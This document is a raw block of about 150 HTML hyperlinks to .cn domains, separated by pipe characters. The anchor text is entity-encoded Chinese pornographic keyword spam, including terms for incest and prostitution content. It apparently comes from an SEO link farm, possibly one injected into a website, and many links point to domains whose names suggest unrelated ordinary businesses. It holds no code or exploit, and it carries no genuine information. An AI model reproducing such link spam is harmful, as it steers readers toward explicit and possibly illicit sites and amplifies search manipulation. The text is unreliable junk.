<a href="http://bangkebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wutong7.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://yushicun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lififl.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feizone.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://keymile.com.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://hffzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://cects.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://fttyr66.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://eimv.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://drec.cn" target="_blank">&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://941gou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haodege.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://teshopping.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gazeley.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mikaca.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gensung.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://nlql.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://1diao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ngmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hgxi.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smnw168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://cmetal.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://592sww.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chizhou8.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://grobal.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://dexbike.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://grobal.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hualintire.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://faishing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://weicuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x91CD;&#x53E3;&#x5BF9;&#x767D;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://za1314.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grobal.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hljcw.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ynglgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yfvz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;88</a>|
<a href="http://whglc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://canadameet.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://yx1738.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://hfnnn.com.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://predu.net.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://mp35880.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pu980com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://gzzhongxing.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ittribe.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ttflw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hrrfxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzeps.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://oka8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eventon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgsh.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://doubledou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://tok8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fjswine.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://0558auto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qzvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7231;&#x56FE;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://jynmf.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zlrich.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musicalfans.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://edle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://lns02.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://iltn.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sdeg.org.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ext.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lysxz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
